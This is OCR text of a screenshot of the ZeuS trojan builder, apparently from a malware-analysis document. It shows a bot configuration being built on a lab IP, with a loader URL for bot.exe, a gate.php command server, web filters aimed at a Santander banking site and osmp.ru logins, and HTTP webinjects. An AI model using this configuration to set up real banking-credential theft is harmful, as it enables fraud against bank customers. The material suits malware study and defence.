 ZeuS Builder [LITE MODE]
Information
License
Builder
Settings
Builder
Source configuartion file:
C:\Documents and Settings\Administrator\Deskto
Browse...
Edit...
Actions
Build the bot configuration
Build the bot executable
Building configuration of bot...
url_loader=http://192.168.5.13/zeus/bot.exe
url_server=http://192.168.5.13/zeus/gate.php
ss_server=192.168.5.13:443
webfilters[0]=!*.microsoft.com/*
webfilters[1]=!http://*myspace.com*
webfilters[2]=https://www.gruposantander.es/*
webfilters[3]=!http://*odnoklassniki.ru/*
webfilters[4]=!http://vkontakte.ru/*
webfilters[5]=@*/login.osmp.ru/*
webfilters[6]=@*/atl.osmp.ru/*
file_webinjects=webinjects.txt
Building the HTTP injects...
BUILD SUCCEEDED!